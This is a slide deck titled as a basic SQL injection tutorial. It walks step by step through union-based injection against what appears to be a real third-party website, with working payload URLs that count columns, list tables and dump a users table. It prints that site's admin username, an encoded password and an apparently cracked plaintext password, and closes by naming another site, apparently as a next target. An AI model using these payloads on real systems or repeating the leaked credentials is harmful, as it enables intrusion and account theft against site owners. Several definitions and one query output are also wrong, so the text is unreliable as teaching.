Slide 1
SQL Injecton Basic Part-01

Slide 2
Structured Query Language Injection (SQLi) Vulnerability
What is SQLi?
Types of SQLi?
Why SQLi?
How to conduct SQLi?

Slide 3

What is SQLi?
SQL injection is the process to retrieve data form a database using SQL queries.

Slide 4
Types of SQLi?
Union based- Injectors are allowed to dump all the data using a single query
Error based- Get privilege to retrieve only a few information's using a query
Xpath injection- Injectors get only one information at a time using Xpath quires.

Slide 5
Why SQLi?

Slide 6
How to conduct SQLi?
Step 01: Find a SQL vulnerable and injectable parameter using (‘ , “ , /)
Step 02: Query fixing using (-- , -- - , --+- , --+ , %23 , %60 , /*)
Step 03: Column count using (order by , group by)
Step 04: Vulnerable column finding using (union select statement)
Step 05: Retrieve basic information's like version, user, database using (@@version , version(), user(), database())
Step 06: Getting table, column and other row information's.

Slide 7
Step 01: Find a SQL vulnerable and injectable parameter using (‘ , “ , /)
Web link: http://iagcc.com/news.php?id=58 (page is loading normally)
http://iagcc.com/news.php?id=58’ (Showing error message)
Could not get data: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' ORDER BY id DESC' at line 1

Slide 8
Step 02: Query fixing using (-- , -- - , --+- , --+ , %23 , %60 , /*)
http://iagcc.com/news.php?id=58-- -
Reload the web page and check that the web site is loading normally/not.

Slide 9
Step 03: Column count using (order by , group by)
http://iagcc.com/news.php?id=58 order by 1-- -(no error)…….
http://iagcc.com/news.php?id=58 order by 6-- -(no error)
http://iagcc.com/news.php?id=58 order by 7-- -(error)
As, we got not error from number 1 to 6 but got error in 7 . So the number of column is 6

Slide 10
Step 04: Vulnerable column finding using (union select statement)
http://iagcc.com/news.php?id=58 union select 1,2,3,4,5,6-- -
To make the vulnerable column visible use false condition like (and false, and 0=1) or (before id . , -) etc.
http://iagcc.com/news.php?id=58 and false union select 1,2,3,4,5,6-- -
Define the vulnerable column

Slide 11
Step 05: Retrieve basic information's like version, user, database using (@@version , version(), user(), database())
http://iagcc.com/news.php?id=-58 UNION SELECT 1,2,3,4,5,version() -- -
5.6.39-cll-lve
http://iagcc.com/news.php?id=-58 UNION SELECT 1,2,3,4,5,user() -- -
icc_champ@localhost
http://iagcc.com/news.php?id=-58 UNION SELECT 1,2,3,4,5,user() -- -
iagcc_central

Slide 12
Step 06: Getting table, column and other row information's.
http://iagcc.com/news.php?id=-58 union select 1,2,3,table_name,5,6 from information_schema.tables where table_schema=database()-- -
Page (table name)
http://iagcc.com/news.php?id=-58 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema=database()–
For getting all the table name
http://iagcc.com/news.php?id=-58 union select 1,2,3,group_concat(table_name,0x3c62723e),5,6 from information_schema.tables where table_schema=database()-- -
http://iagcc.com/news.php?id=-58 union select 1,2,3,group_concat(column_name,0x3c62723e),5,6 from information_schema.columns where table_name='users'-- -(UserId ,UserName ,Password)
http://iagcc.com/news.php?id=-58 union select 1,2,3,group_concat(UserId,UserName
,Password,0x3c62723e),5,6 from users-- - (1adminTSphIWx1QDUla0BwIUw=)
1, admin, M*a!lu@5%k@p!L

Slide 13
Time to reveal
http://www.marriagepaper.com/

